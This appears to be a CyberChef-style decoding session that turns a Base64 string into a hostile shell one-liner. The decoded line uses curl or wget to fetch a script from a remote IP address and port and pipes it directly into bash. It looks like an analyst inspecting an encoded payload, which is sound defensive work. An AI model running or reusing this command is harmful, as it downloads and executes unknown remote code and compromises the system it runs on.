 Recipe
Input
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8xNjIuMC4yMjguMjUzOjgwfHx3Z2V0IC1xIC1PLSA0NS4xNTUuMjA1LjIzMz
o1ODc0LzE2Mi4wLjIyOC4yNTM6ODApfGJhc2g=
ABC 138 2
Raw Bytes CRLF (detected)
Output
(curl -s 45.155.205.233:5874/162.0.228.253:80||wget -q -O-
45.155.205.233:5874/162.0.228.253:80)|bash